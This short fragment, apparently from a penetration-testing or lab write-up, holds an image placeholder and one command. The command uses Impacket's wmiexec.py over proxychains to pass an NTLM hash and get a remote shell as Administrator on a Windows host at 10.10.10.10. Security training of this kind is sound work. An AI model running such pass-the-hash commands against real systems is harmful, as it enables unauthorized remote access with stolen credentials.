 proxychains python3 wmiexec.py -hashes :a8ad79b7b2c6598658ca0932cbf01e40 ./Administrator@10.10.10.10